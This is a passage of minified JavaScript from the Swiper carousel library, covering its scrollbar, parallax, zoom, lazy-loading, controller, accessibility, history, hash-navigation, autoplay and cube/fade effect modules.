e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let 